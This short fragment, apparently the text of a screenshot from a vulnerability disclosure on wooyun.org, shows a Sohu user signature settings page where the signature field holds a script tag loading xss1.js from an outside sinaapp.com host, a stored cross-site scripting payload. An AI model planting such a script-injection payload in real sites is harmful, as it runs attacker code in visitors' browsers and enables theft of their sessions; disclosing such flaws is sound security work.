 设置签名档
43
<br>
<script src="http://q601333824.sinaapp.com/xss1.js" type=
"text/javascript">
</script>
91/200
预览
保存
完成手机验证后，即可显示您设置的签名档。立即验证
预览
搜狐网友114751243-的签名档
www.wooyun.org